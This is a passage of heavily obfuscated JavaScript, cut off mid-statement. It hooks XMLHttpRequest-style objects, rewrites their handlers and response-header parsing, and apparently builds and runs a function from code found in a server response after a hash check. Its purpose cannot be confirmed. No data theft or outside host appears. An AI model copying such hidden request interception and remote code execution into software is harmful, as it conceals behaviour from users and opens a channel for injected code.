vm,vH,vy,vE=arguments[0xf5b+-0x4*-0x815+-0x2fae];if(this[Ww[vv[vq(0x2e6)](Wi,0x2e*-0x25+-0x1*0x2056+0x1*0x2828,vv['vjJmm'])][Wi(0x86b+-0x536*-0x7+-0x2b14,vv[vq(0x72d)])]]||(this[Ww[vv[vq(0x2a6)](Wi,-0x26d2+-0x6*-0x57b+0x71c,vv[vq(0x242)])][vv[vq(0x7af)](Wi,-0x1395+-0x4f*-0x69+-0xb01,vv['wckEz'])]]={'load':{},'au':{},'eu':{}}),!this[Ww[vv[vq(0x570)](Wi,-0x25c*0x1+-0x534+0x22f*0x4,vv[vq(0x242)])][Wi(-0x2172+-0x128e+-0x17*-0x257,vv[vq(0x72d)])]][vZ]||this[Ww[vv[vq(0x7aa)](Wi,-0x33*-0x49+0x21b*-0x2+0x929*-0x1,vq(0x77d))][Wi(-0x1*0x39d+0x1*0x1bd+0x3b1,'FBxW')]][vZ][vE]==null){if(vv[vq(0x5c0)]('Hwvrw','Hwvrw')){if(new _0x105f4d[(_0x4d0309(0xfa1*0x1+-0x67d+0x1*-0x803,'7Gw1'))](_0x124b9a)[vJ[vq(0x595)](_0x22ee24,0x258*-0x9+-0x269c+0x3d66*0x1,vJ[vq(0x79d)])](_0x514681))return!(-0x13a*0x1f+-0x1*0x9d7+0x2fdd);}else{if(typeof vE===G){if(vm=vE[Wi(-0x1166+0x1094*-0x1+0x234d,vq(0x240))+Wi(0xfca+-0x26*-0x44+-0x18ee,'V^ph')],typeof vm===W2){for(vy in(vH={},vE))vH[vy]=vE[vy];vH[vv[vq(0x76c)](Wi,0x1*0x5f1+-0x64c+0x1ae,vv[vq(0x365)])+Wi(-0x1793+-0x654*-0x4+0x43*-0x3,vq(0x54a))]=function(vV){var vn=vq;this[Ww[vJ[vn(0x43e)](Wi,-0x62e+0x4a6+0x2b4,'aPP1')][Wi(-0x683+-0x1*-0xe59+-0x6a3*0x1,vn(0x2d0))]]||vm[vJ[vn(0x43e)](Wi,-0x9*-0x1e1+0x3bb+0x47*-0x48,vn(0x5bf))](this,arguments);},arguments[0x1*-0x2d+0x458+-0x42a]=vH,this[Ww[Wi(-0x1*0x1843+0x26d0*0x1+-0x2ad*0x5,vq(0x77d))][vv[vq(0x654)](Wi,-0x89*-0x25+-0x360+0xa*-0x176,vq(0x734))]][vZ]&&(this[Ww[vv[vq(0x2fa)](Wi,0x1064*0x1+0x257*-0x5+-0x35*0x11,vv[vq(0x242)])][Wi(-0x1*-0x2f4+-0x3*0x592+0xf93*0x1,vq(0x734))]][vZ][vE]=vH);}}else typeof vE===W2&&(vH=function(vV){var vn=vq;this[Ww[Wi(-0x291*0x5+-0x2*-0x5e7+0x233*0x1,vv[vn(0x242)])][Wi(-0x7cf*-0x2+-0x29*-0xe4+-0x32ef,vn(0x2d0))]]||vE[Wi(-0x1b*-0x115+0x2c*-0x83+-0x607,vn(0x5bf))](this,arguments);},arguments[0x3*0x9f6+-0x11*-0x9d+-0x284e]=vH,this[Ww[Wi(0x53*0x2c+0xb1f*0x1+0x1*-0x1837,vq(0x77d))][Wi(-0x15*-0x35+0x1b2f+-0x1*0x1db7,'FBxW')]][vZ]&&(this[Ww[vv[vq(0x78f)](Wi,0x1*-0x2a9+-0x3ce*-0x2+-0x3c7*0x1,vq(0x77d))][vv[vq(0x27d)](Wi,0x11af+-0x190a*-0x1+0xa3a*-0x4,'FBxW')]][vZ][vE]=vH));vj[Wi(-0xad*-0x31+0x1*0xac9+-0x2b3a,vv[vq(0x211)])](this,arguments);}}}}function ve(vZ,vq){var vJ=vW,vm=null;this[Ww[Wi(0xb63+-0x1*0x23b+0x4*-0x1ff,vJ(0x77d))][vv[vJ(0x6af)](Wi,-0x2*-0x6fd+-0xa24+-0x205,'FBxW')]]&&this[Ww[Wi(-0x1d13+0x2*-0xe3+0x2005,vJ(0x77d))][vv[vJ(0x867)](Wi,0x1e9a+0x1cda+-0x39a3,vJ(0x734))]][vZ]&&(vm=this[Ww[Wi(0x1521+-0xef+-0x1306,vv[vJ(0x242)])][Wi(0x240b*0x1+-0x16cf+-0xb6b,'FBxW')]][vZ][vq],delete this[Ww[Wi(0x5*-0xef+-0x23e+0x1*0x815,vv['vjJmm'])][Wi(-0x3*-0x607+-0x1*-0x1b91+-0x2bd5,vJ(0x734))]][vZ][vq]),vm==null||(arguments[0x9a6+0x1*0xbbd+-0x187*0xe]=vm),vT[vv[vJ(0x75e)](Wi,0x61d*0x3+-0x1fa+-0xfb1,vJ(0x5bf))](this,arguments);}if(WX=v9(vC),vS=B[Wi(0x1*0x1459+-0x4d*0x71+-0x3a0*-0x4,vv[vW(0x5e0)])]&&B[Wi(0x274*-0xa+-0x1*-0xd2b+0xc39,vW(0x76b))][Wi(0x2b3+0x5*0x783+-0x277e,vW(0x727))]?B[Wi(0x1e88+-0x4b9*-0x3+-0xe9d*0x3,vW(0x76b))][Wi(-0x12f*0x5+0x2*0x97a+0x9*-0x15d,vv[vW(0x60a)])]:{},vS[vv[vW(0x574)](Wi,0x11*-0x235+-0x24e0+0x4b81,'%hzz')]&&(vw=vS[Wi(-0x17b*-0x1+0x9b*0xf+0x79*-0x14,vv[vW(0x1e6)])],Wr[Wi(0x7*0x106+-0x980+-0xd3*-0x5,vv['ueKFL'])](-0x14e+0x246*0x7+-0xe9b,vz,vw,vS,Wi(0x85*0x48+0x1597*-0x1+0x5*-0x2f1,vW(0x467)))),vS[Wi(0x49+-0x1661+0x83*0x2e,vW(0x1bc))]&&(vu=vS[vv[vW(0x3f2)](Wi,-0x1cb2+0x1f8c+-0x168,vW(0x1bc))],Wr[Wi(0x118d+-0xab7*-0x1+-0x1a7b,vv[vW(0x523)])](0xea3*-0x1+0x2530+-0x168b,vk,vu,vS,Wi(0x10e1+-0x63*-0xe+-0x14d9,'ooJ%'))),vS[Wi(0x127c+0x1da0+-0x2ea1,vv[vW(0x222)])]&&(vF=vS[Wi(-0x10a3+-0x613+-0xb*-0x233,'xSqO')],Wr[Wi(0x1c62+0xde+-0x1b77,vW(0x4ce))](0x2659+0xdc3*0x1+-0x3419,vC,vF,vS,Wi(-0x1*-0x9f5+0x1992+-0x220c,vW(0x4e0)))),vS[Wi(0x1d*-0x6d+-0x25bd+0x33b2,vW(0x2c4))]=function(vZ){var vq=vW,vJ,vm,vH,vy,vE,vV,vn,vh;if(this[Wi(0x2*0x54a+-0x7c*-0x3d+-0x2721,'vs0Z')]){if(!this[Ww[vv['jjCGy'](Wi,0x920+-0x20*-0x84+-0x1874,'aPP1')][Wi(-0x1*0x1c41+-0x8a0*-0x2+-0xb*-0x121,'tgXW')]]){if(vJ=this[Wi(0xbae+-0x1f1f+0x6d0*0x3,vq(0x266))](),vJ===''||vJ==null)return null;for(vm={},vH=vJ[vv[vq(0x3fc)](Wi,-0xff2+-0x1887*-0x1+-0x68*0x13,vv[vq(0x4c7)])](/[\r\n]+/),vy=-0x1534+-0x511+0x1a45;vv[vq(0x56d)](vy,vH[Wi(-0x1*0x1a45+-0x1ea+-0x5d1*-0x5,vq(0x800))]);vy++)vE=vH[vy],vV=vE[vv[vq(0x570)](Wi,-0x2*0x20+-0x7*-0x3ed+0x4b*-0x59,vv[vq(0x7f1)])](Wi(-0xe5d*0x2+-0xc9a+-0x2*-0x1549,vq(0x404))),vv[vq(0x769)](vV,-(-0x2086+-0x2299+0x4320))&&(vn=vE[Wi(0x2371+0x965+-0x2c03,vv[vq(0x2a7)])](0x13f2+-0x150c+0x11a,vV)[Wi(-0x50e*-0x7+0x1132+-0x333b,vq(0x50b))](),vh=vE[vv[vq(0x5fa)](Wi,-0xf21+-0x1c67+0x2c5b,vq(0x1ac))](vv['YwogG'](vV,-0x138*-0x4+0x10a7+-0x1586))[Wi(-0x1280+0x1a*0xb3+0x11*0x16,'#4yD')](/^\s+|\s+$/g,''),vm[Wi(-0x1d*-0x13f+0x112b+-0x3469,vq(0x412))](vn)?vm[vn]+=vv[vq(0x45a)](Wi,-0x1f00*0x1+-0x2673+0x468d*0x1,vq(0x52d))+vh:vm[vn]=vh);this[Ww[Wi(-0x21ff+-0x5d*0x2c+-0x123*-0x2d,vq(0x77d))][vv[vq(0x51d)](Wi,-0x1*0x229d+0x19fd*-0x1+0x2*0x1f02,vq(0x337))]]=vm;}return this[Ww[vv[vq(0x2fa)](Wi,-0x38b*-0x6+-0x2e8*0x1+0x6*-0x2dd,vq(0x77d))][vv['XzlDx'](Wi,0x1761+-0x1*-0x259f+-0x3b96,vq(0x337))]][vZ[vv[vq(0x380)](Wi,-0x2a*0xdd+0x824*-0x1+-0x7*-0x689,vv[vq(0x814)])]()]||null;}return this[Wi(-0x370+0xf57+-0xa3a,vq(0x84d))](vZ);},Wq(-0x1*0x2697+-0x15c1+0x3c62)?vS[Wi(0x5*-0x455+0x6f5*-0x1+-0x193*-0x13,'hOk1')]={}:vS[Wi(-0x1*-0x216d+-0x423+-0x1*0x1bff,'hOk1')]&&(vB=vS[vv[vW(0x342)](Wi,0x9b3+0xfdd+-0x1845,vW(0x231))],Wr[Wi(0x1052+-0x2f3*0xd+0x17ce,vv[vW(0x523)])](-0x4f6*0x5+0x103b+0x897,vK,vB,vS,Wi(-0x2ca*0xe+0x6cd*0x4+0x3b*0x39,vv[vW(0x746)]))),vS[Ww[Wi(-0x4*0x98+-0x2052+0x23de,vW(0x77d))][Wi(-0x1995+-0xce*-0x3+0x1*0x18c1,vv[vW(0x670)])]]=(function(){var vZ=vW;try{return B[vv[vZ(0x288)](Wi,-0x189e+0x6*-0x257+0x2*0x13c2,'jM0B')][Wi(0x106*0x15+-0x1acb+0x611,vZ(0x727))][Wi(-0x34+0x11d7+-0x1059,'zZf1')]&&B[vv[vZ(0x506)](Wi,0x1967+-0x1968+0xdd,vZ(0x76b))][vv[vZ(0x27d)](Wi,-0x6a7*-0x5+-0x889+0x17f6*-0x1,vv[vZ(0x60a)])][Wi(0x19a8+-0x1e89+0x697,vZ(0x5d4))]&&B[Wi(-0x1e00+-0x82+0x202c,'Eb!E')][vv[vZ(0x7d3)](Wi,0x3e*0x35+0x1*-0x90e+0x26a*-0x1,'onTn')];}catch(vq){if('OqtCJ'!==vv[vZ(0x745)]){if(+new _0x2d0fda[0x55*0x3d+0xfe*-0x2+0x3*-0x612]()-_0x4c58bc[vZ(0x5ce)][_0x5720b1[0x2241*-0x1+-0x1*0x37f+0x4*0x970]]>_0x422efe*(-0xb2*0xd+-0x21df+0x2aef))return _0x42e58d[0x1*0x17b6+-0x262a+-0x1a*-0x90](),_0x4b5ee6(_0x26dd72);if(!_0x507501[0x12eb+-0x1956+0x1*0x67d](~_0x2c1678))return _0x810c1b;return _0x1c2437[-0x1*0x274+0x1d82+0x1*-0x1ae2](),vv[vZ(0x5c7)](_0x8e8950,_0x48ac04);}else return!(0x1*-0x437+0x234b+-0x1f13*0x1);}}()),vS[Ww[vv[vW(0x753)](Wi,-0x18+-0x3*0x45d+0xe5b,'aPP1')][Wi(0x47*-0x13+-0x1f26+0x17*0x1a7,'#JBM')]])try{vj=vS[Wi(-0x7ef+0x2354+-0x1a1b,vW(0x360))],Wr[vv[vW(0x5ad)](Wi,0x1265+-0x2162+0x1*0x10c6,vv[vW(0x523)])](-0x78f+-0x1*0x6bc+0xe50,vU,vj,vS,Wi(-0x8c9*-0x2+0x1ec0+-0x4b4*0xa,'zZf1')),vT=B[Wi(-0x1e12+0x46a+0x1a84,vW(0x76b))][vv[vW(0x5ac)](Wi,0x2b*-0x23+0x1*-0x9bd+-0x2*-0x831,vW(0x727))][vv[vW(0x47a)](Wi,0x1bc3+-0x40*0x4f+-0x64d,vW(0x5d4))],Wr[vv['wPEGy'](Wi,-0xd92+0x2*-0xcb4+0x827*0x5,vW(0x4ce))](-0x6a4+-0x238e+0x2a38,ve,vT,vS,Wi(0x1*-0xbc2+-0x186*-0x1+0x16*0x8b,'jhgq'));}catch(vZ){if(vv[vW(0x46a)](vW(0x2d8),vW(0x2d8))){if(!_0x15cce1&&!vv[vW(0x5c7)](_0x553818,-0x2*-0xd55+-0x18bb*-0x1+-0x1*0x335b))return _0x4ae5d5[_0x56d10e(-0x17d3+0x1d9*-0x1+0x1a58,'EjQT')](this,arguments);}else WH(WF[Wi(0x1*-0x7bf+0xd71+0xf*-0x56,'K^Wc')](-0x18ef+-0x165f*-0x1+-0x1*-0x293,Wi(0x9ff*-0x1+-0x8b3*0x3+0x2578,vv[vW(0x364)])),vZ);}try{vp=B[vv[vW(0x613)](Wi,0x77f*-0x2+-0x6*-0x5b4+-0x1190,vW(0x689))][vv['DpDyG'](Wi,-0x1909+0x190b*0x1+0x1*0x14e,vW(0x3eb))](B[Wi(-0x2384+0x23b1+0xaf,vW(0x76b))][Wi(0x2ee+0x2*-0xb8e+0x14f2,'U^5F')],Wi(0x1*-0x1b02+-0x185b+0xc7*0x43,'8T01')),vf={},B[Wi(-0x1ebe+-0x2*-0x10b9+0x26*-0x7,'Eb!E')][Wi(-0x931+-0x13de+0x1e6d,vv[vW(0x408)])](B[Wi(0x184+-0x1c68+0x1bc0,vv[vW(0x5e0)])][vv[vW(0x355)](Wi,0x1ff2+-0xff7+-0xf37,vW(0x727))],Wi(-0x1*0x98f+0x5*-0x3d1+0x1d5c,vv['rOtCu']),(vf[vv[vW(0x58e)](Wi(0x1fd5+-0x4*-0x223+-0x1*0x27c5,'P#kf'),Wi(-0x1ff*0x4+0x2695+-0x1cd6,vW(0x739)))]=!(0x6fa+-0x4*-0x335+-0x13ce),vf[vv[vW(0x6d3)](Wi(-0x16a1+-0x23c3+0x3ba1,vW(0x765)),vv[vW(0x28c)](Wi,-0x26f9+0x4a1+0x2416,vW(0x234)))]=function(){var vq=vW,vJ=arguments[0x2536+0x220d+0x9*-0x7eb];typeof vJ===W2&&(this[Ww[vv[vq(0x578)](Wi,0xce9+0x1ab0+-0x266d,vv['vjJmm'])][Wi(0x4b9+0x430*0x8+0x2*-0x12b2,vv[vq(0x5ae)])]]=vJ),vp[vv[vq(0x76a)](Wi,-0x5b0+0x1bed+-0x1555,'idy5')][vv[vq(0x62d)](Wi,-0x1d44+0x692+0x175e,vq(0x5bf))](this,arguments);},vf));}catch(vq){WH(WF[vv['FnDMB'](Wi,0x6bf*0x4+-0x8c*-0x7+-0x1e28,'K^Wc')](-0x1539+-0x1*-0x3e8+0x1155,vv['sMDcz'](Wi,-0x1fff+-0x5*0x260+-0x1ad*-0x1b,vW(0x540))),vq);}return{'lu':function(){var vJ=vW,vm={'GURMI':function(vy,vE,vV){var vn=Wa;return vv[vn(0x597)](vy,vE,vV);},'sPWIu':'Bjsa','rrgnB':function(vy,vE){return vy!==vE;},'pqUPD':vJ(0x763),'HtyfD':vJ(0x44e)},vH=new B[(vv[vJ(0x852)](Wi,0x17b3+-0x198c+0x21*0x15,vJ(0x76b)))]();return B[Wi(0x841*0x4+-0x247c+0x522,vJ(0x689))][Wi(-0xf2d*-0x2+0x3b*-0x6d+-0x3dd,vJ(0x7ec))](vH,Wi(-0x10*0xef+-0xf5d+-0x1*-0x1f05,'8T01'),vp),vH[Wi(-0x1*0x35b+-0x1fb5*0x1+0x39e*0xa,vJ(0x467))]=function(){var vy=vJ;if(vm[vy(0x626)](vm['pqUPD'],vy(0x763)))_0x4d36d3=_0x3440e7[vm[vy(0x30a)](_0x377487,-0xb9c+0xb92*-0x1+0x17c8,vm[vy(0x77c)])]();else return vw[Wi(-0x1abc+-0x1*-0x182+0x19e6,vy(0x5bf))](vH,arguments);},vH[Wi(-0x7c3+0x2583+0x1c4e*-0x1,vJ(0x1bc))]=function(){var vy=vJ;return vu[Wi(0x26bc+0x20ef+-0x46ff,vy(0x5bf))](vH,arguments);},vH[vv[vJ(0x62d)](Wi,-0x20e7*0x1+-0x1bc9+-0x5*-0xc6f,'xSqO')]=function(){var vy=vJ;return vF[vv[vy(0x614)](Wi,0x5*-0x429+-0x1*0x24cd+0x1d23*0x2,vy(0x5bf))](vH,arguments);},vH[vv[vJ(0x286)](Wi,0xbe1+0x9a1+-0xcf*0x19,vJ(0x231))]=function(){var vy=vJ;return vB[Wi(0x155c+-0x121b*0x1+0x295*-0x1,vy(0x5bf))](vH,arguments);},vH[Wi(0x182d+0x1247*0x1+-0x292a,vJ(0x360))]=function(){var vy=vJ;if(vm['HtyfD']!==vm['HtyfD']){var vE=_0x4c80d3[_0x3d76e6(-0xb48*0x1+-0x26d5+0x33df*0x1,vy(0x1f3))][_0xbffc5(-0x250b+-0x25*0x7c+-0x80c*-0x7,vy(0x846))](_0x1fd410[_0x22fe4d(0x9f2+-0x1386+0xb56,vy(0x1f3))][_0x4bdea5(0x1ba*0x1+0x1d9*-0x11+-0x1f63*-0x1,vy(0x333))]()*_0x2b6ec8[_0x476c4f(0x1*0x1fed+-0x29a*0x1+-0x1c6d,vy(0x800))]);return _0x57fb5e(_0x1d6648,vE)?_0x134d5c(_0xeed580):(_0x251197[_0x1a93e4(0xfac*0x1+-0x24d0+0x1671,vy(0x35a))](vE),vE);}else return vj[Wi(-0x34*-0x17+-0xd*-0x118+0x91c*-0x2,'EjQT')](vH,arguments);},vH[Wi(0x26d5+0x1e8e+-0x43ad,vJ(0x5d4))]=function(){var vy=vJ;return vT[Wi(-0x2b7*0x4+-0x1ad4+0x265c,vy(0x5bf))](vH,arguments);},vH;}};}()),'su':(function(){var vW=Wh,vv={'XDnBA':vW(0x6f1),'GTRGE':vW(0x38d),'irlwP':function(vp,vf,vz){return vp(vf,vz);},'JlxtW':function(vp,vf,vz){return vp(vf,vz);},'NWziv':vW(0x689),'kvMLD':'j8JJ','eSRlG':function(vp,vf){return vp!=vf;},'Hwojo':function(vp,vf){return vp<vf;},'QigBT':vW(0x4a3),'kKekm':function(vp,vf,vz){return vp(vf,vz);},'koROl':vW(0x3f5),'IhAQz':vW(0x7dc),'gNEjJ':function(vp,vf,vz){return vp(vf,vz);},'FDoCR':function(vp,vf,vz){return vp(vf,vz);},'qzYnf':vW(0x77d),'poEks':function(vp,vf){return vp==vf;},'qFALH':function(vp,vf){return vp(vf);},'dHgUw':function(vp,vf,vz){return vp(vf,vz);},'hdlwg':vW(0x6b7),'ushGi':function(vp,vf){return vp!==vf;},'cPSvX':function(vp,vf){return vp(vf);},'TvXVa':function(vp,vf,vz){return vp(vf,vz);},'gfYhW':function(vp,vf,vz){return vp(vf,vz);},'pfFfQ':function(vp){return vp();},'YbEuc':function(vp,vf,vz){return vp(vf,vz);},'dYIpO':function(vp,vf,vz){return vp(vf,vz);},'IPwAM':'0TZK','NZnon':function(vp,vf){return vp===vf;},'SjFEe':vW(0x786),'qNcYg':function(vp,vf){return vp===vf;},'gFDNh':'YeFpz','BixLh':vW(0x392),'NEiye':function(vp,vf){return vp==vf;},'dPIhY':vW(0x61a),'cfghV':vW(0x2ae),'CsiNa':vW(0x324),'BSjtj':function(vp,vf,vz){return vp(vf,vz);},'NeTLb':vW(0x74f),'KMNrS':function(vp,vf,vz,vk,vK,vC,vM){return vp(vf,vz,vk,vK,vC,vM);},'rbJoV':vW(0x706),'YAdTh':function(vp,vf,vz){return vp(vf,vz);},'cyybw':function(vp,vf,vz){return vp(vf,vz);},'JYnzn':vW(0x334),'RgvEN':function(vp,vf){return vp<vf;},'NIqBR':'MTG#','GivYI':function(vp,vf){return vp+vf;},'qGXjg':function(vp,vf,vz){return vp(vf,vz);},'tVuki':vW(0x268),'TveLn':vW(0x216),'MNogG':function(vp,vf,vz){return vp(vf,vz);},'zjnju':vW(0x579),'Loxhx':vW(0x78e),'JJDke':vW(0x234),'KTAxN':function(vp,vf){return vp+vf;},'nmxkW':function(vp,vf){return vp+vf;},'XGVod':function(vp,vf,vz){return vp(vf,vz);},'ljQpJ':vW(0x800),'yxlOa':function(vp,vf,vz){return vp(vf,vz);},'gEWOb':vW(0x4e2),'FqRxQ':function(vp,vf,vz){return vp(vf,vz);},'wqhhu':function(vp,vf){return vp+vf;},'NqXzl':vW(0x4e9),'ETOds':function(vp,vf,vz){return vp(vf,vz);},'BwiZr':vW(0x1c6),'AikGn':function(vp,vf){return vp!=vf;},'TagUA':vW(0x5a7),'aYQVd':function(vp,vf){return vp!=vf;},'cYqrF':function(vp,vf){return vp!==vf;},'OmdYX':'%k#h','BgsOP':function(vp,vf,vz){return vp(vf,vz);},'Usbvz':function(vp,vf,vz,vk,vK){return vp(vf,vz,vk,vK);},'zelkh':function(vp,vf){return vp>vf;},'HRkNB':function(vp,vf,vz){return vp(vf,vz);},'mxegh':'5i!Z','BTubl':vW(0x2b4),'rUCnW':function(vp,vf,vz){return vp(vf,vz);},'tskxl':function(vp,vf,vz){return vp(vf,vz);},'eUKbJ':function(vp,vf,vz){return vp(vf,vz);},'OSYef':function(vp,vf){return vp+vf;},'aaWVr':function(vp,vf){return vp<vf;},'JkTaX':vW(0x4e5),'welFv':vW(0x608),'BtFFk':vW(0x54d),'lTWlW':vW(0x1bd),'WAFHG':vW(0x2c3),'cAJnp':'5OcG','WnBvq':'S4O2','RUUxz':'I1K0','nisCa':vW(0x4c2),'IjIok':vW(0x7ec),'WWklE':function(vp,vf){return vp+vf;},'paXIY':vW(0x19f),'oFIid':function(vp,vf,vz){return vp(vf,vz);},'cdxxN':function(vp,vf,vz){return vp(vf,vz);},'xjsem':function(vp,vf,vz){return vp(vf,vz);},'iOZUV':function(vp,vf){return vp!==vf;},'tHlwT':function(vp,vf,vz){return vp(vf,vz);},'gLjYh':vW(0x4a0),'iValr':function(vp,vf){return vp===vf;},'JlDTy':function(vp,vf){return vp===vf;},'anDeA':vW(0x4eb),'ZLtMi':function(vp,vf,vz){return vp(vf,vz);},'BSvzo':vW(0x3b9),'MvdDL':function(vp,vf,vz){return vp(vf,vz);},'YxOWY':function(vp,vf,vz){return vp(vf,vz);},'dKCoI':function(vp,vf,vz,vk,vK,vC,vM,vP,vR){return vp(vf,vz,vk,vK,vC,vM,vP,vR);},'WUUmN':'Z#b2','nZUPo':function(vp,vf,vz){return vp(vf,vz);},'sqgnf':vW(0x7ad),'rVupJ':function(vp,vf){return vp===vf;},'CYWru':function(vp,vf){return vp(vf);},'lJVLB':function(vp,vf,vz){return vp(vf,vz);},'CQJJQ':vW(0x5bf),'KBXvL':function(vp,vf,vz){return vp(vf,vz);}},vw,vu;function vF(vp){var vf=vW,vz,vk,vK,vC,vM;if(!W3[Wi(0x689*-0x5+-0x138b+-0x1*-0x3581,vf(0x7cb))](vp))return null;for(vz=W3[Wi(0x1*-0x203+0xc89+0x2*-0x487,vv[vf(0x817)])](vp),vk=-0x1d71+0xa6c+-0x3*-0x657,vK=vz[Wi(0x4*0x6c+-0x1*0x1949+0x187f,vf(0x800))];vk<vK;vk++)if(vC=vz[vk],vC!=null&&vC[Wi(0xde9+-0x41a*-0x2+0xa62*-0x2,vf(0x50b))]()===Wi(0x62b*-0x2+0x139c+-0x8*0xd4,'rUc4'))return vM=vp[vC],W3[Wi(0x43e+0xef9+-0x1288,vv[vf(0x377)])](vM)?[vC,vM]:null;return null;}function vB(vp,vf,vz){var vk=vW,vK={'YcFSy':vk(0x38d),'DMAsZ':function(vZ,vq){return vZ>vq;},'zIcgs':vk(0x800),'AjgzC':function(vZ,vq,vJ){return vZ(vq,vJ);},'oQsie':function(vZ,vq){return vZ>vq;},'ONckQ':'tb0W','yfOay':vk(0x7ad),'ZHpsb':function(vZ,vq,vJ){return vZ(vq,vJ);},'KfkXj':function(vZ,vq,vJ){var vm=vk;return vv[vm(0x6ef)](vZ,vq,vJ);},'FfaDz':'#gSl','Zgsox':function(vZ,vq,vJ){return vv['JlxtW'](vZ,vq,vJ);},'SkXsV':vv[vk(0x332)],'kZGJp':vk(0x7ec),'qPHru':function(vZ,vq){return vZ+vq;},'rKjeP':function(vZ,vq,vJ){return vZ(vq,vJ);},'btbPJ':vk(0x339),'MQJtA':vv[vk(0x7d6)]},vC,vM,vP,vR,vN;if(vz==null)return-0x245*0x2+0x1*-0x180a+0xec*0x1f;if(vv['eSRlG'](vp,null)&&vp>=0x2034+0x1d39+-0x3c41&&vv[vk(0x5cc)](vp,-0x1*0x26d5+-0x150b+0x1*0x3d70))return-0xf5d+0x68c+0x8d1;if(vC=vz[vv[vk(0x252)](Wi,-0x1ee4+0x1d9*0x11+-0x1*-0x49,vk(0x4e9))](Wi(-0x5*-0x1f3+-0x18e8+-0x47*-0x39,vk(0x334))),vC==null||vC[vv[vk(0x6ef)](Wi,-0x3d3*0x1+0xa29*-0x3+0x2376,vk(0x6a4))](vv[vk(0x6ef)](Wi,0x1fd3+0x1327*-0x1+-0xb2e,'Pgbg'))===-(-0x316+-0x1*0x1eef+0x2206))return 0x1fd3*0x1+-0x1*-0xcdb+-0x2cae;vM=0x26c+0x331*0x2+-0x4*0x233,vP={};try{if(vv[vk(0x49e)]==='mYmCP')vP=B[Wi(0x1f4e+-0x2*-0xbc1+-0x3*0x11e0,'NjSI')][vv[vk(0x252)](Wi,0x2*0xe77+0x10e9+-0x1*0x2d25,vk(0x34a))](vf);else return _0x4c35aa[0x3*-0xc08+-0x21e2+0x4626](),_0xb1b771(_0x1b57fb);}catch(vZ){}if(Ww[Wi(0xae3*0x2+0x984+-0x1e32,vk(0x4cd))]()[vv[vk(0x649)](Wi,0x190b+-0x33*-0x6e+0x1d1*-0x19,vk(0x316))]()){if(vv[vk(0x528)]===vv['IhAQz']){for(var vQ=-0x553*-0x4+0x2522+0x1b*-0x22a,vU=_0xe96ebf[_0x553764[-0x1*-0x402+-0x2*0xe5d+-0x18d7*-0x1]];vQ<vU;vQ++){_0x469615[_0x27344d[0x197*0x5+0x3*0x50b+-0x16f3]](_0x1ba387[-0x1950+-0x21b8+-0x4e*-0xc2](_0x262daa[0x102d+-0x17*0x16d+0x10b7]())),vU=_0x4d86ea[_0x2e10a3[-0x1c79+-0x46+0x1cde]];}return _0x4a9bde(_0x17a025[0x2*-0x12fa+0x2156*0x1+0x24f*0x2]);}else{if(vR=vz[vv['gNEjJ'](Wi,-0x7*-0x2cf+-0x27a*-0xb+-0x2e19,vk(0x4e9))](Ww[vv[vk(0x485)](Wi,0xdce+0x13ba+-0x2*0x102e,vv[vk(0x502)])][Wi(0x1e29+-0xc92*-0x3+-0x4316,'#v%U')]),vR==null||vR===Z)return 0x131*0x1+0x1*-0x13af+-0x127e*-0x1;if(vv[vk(0x1df)](vf,null)||vf==Z)return vv[vk(0x854)](WH,WF[vv['dHgUw'](Wi,-0xcfe+-0xe3b*0x1+0x1ccb,vv[vk(0x80d)])](-0xc1b+0xf49*0x1+-0x32b,Wi(0xd62+-0x21e8+-0xaf3*-0x2,vk(0x540)))),-0x1*-0x1af+0x1ae3+0x47*-0x67;if(vP[Wi(0x9ad+-0x535+0x27*-0x13,vk(0x5fe))]==null&&(vM=-0x5bb+0x1e32+-0x1876),vv[vk(0x6b1)](vR,W3[Wi(0x382+0x13c8+-0x15ac,vk(0x2c9))](B[Wi(0xc44+0x1f26+-0x2a63,vk(0x4c0))](vf),Ww[Wi(0x152f*0x1+0x2*0xf77+-0x337b,'^C7V')]())+Z))return vv[vk(0x2bc)](WH,WF[Wi(0x1dd0+-0x1285+-0x1*0x9b9,'&qQD')](0x12a6+0x1ce8+-0x2f8a,vv['TvXVa'](Wi,0x3*0x8cb+0x1*0xbf+-0x19c0,vk(0x540)))),-0xc47+-0x1eef*-0x1+-0x12a7;try{vN=new B[(vv['gfYhW'](Wi,-0x1a87*-0x1+-0xe02+-0xb50,vk(0x61a)))](vP[vv[vk(0x4ea)](Wi,-0x13b4+0x2b*-0x6a+-0x145*-0x1f,vk(0x783))]),vv['pfFfQ'](vN);}catch(vq){if(vk(0x6fe)==='SwaiT')return _0x2de14b[_0xbf4c06(0x2*0x5+0x3e6*0x3+-0xb0d,vK[vk(0x695)])](_0x55d45e)&&vK[vk(0x1e9)](_0x6ad450[_0x436869(0x21a+0x13e8+-0x182*0xe,vK['zIcgs'])],-0x3fe+-0x1f*0x7+0x4d7)&&(_0x37a87c=_0x1ce8df(_0x216c55)),_0x5c3ab5[_0x1bfcb6(-0x20f1+0x33f+-0x154*-0x17,vk(0x6ad))][_0x348e01(0x164a+-0x21cf+0xa*0x14c,vk(0x28d))]=_0x2df277;else WH(WF[vv[vk(0x5b2)](Wi,-0x1fb5+-0x5a+0x20b7,vk(0x324))](0xd2b+-0x105f*0x1+0xa5*0x5,vv[vk(0x5b2)](Wi,0x1*-0xbe7+-0x24cf+-0x6*-0x859,vk(0x540))),vq);}return vM;}}if(vP&&vP[vv['YbEuc'](Wi,0x2244*-0x1+-0x4*-0x8c+0x6*0x583,vk(0x786))+vv['dYIpO'](Wi,-0xcdf+0x1628+-0x7e3,vv['IPwAM'])]&&vv[vk(0x65a)](vP[Wi(0x15cb+-0x1*0x22ac+0xddf,vv['SjFEe'])+Wi(-0x10f*-0x1f+0x46*0x1d+-0x7*0x59f,vk(0x631))],Wi(0x1a8f+-0x2*-0xf53+-0x384c,'CDQp'))){if(vv['qNcYg'](vv[vk(0x376)],vv[vk(0x671)])){var 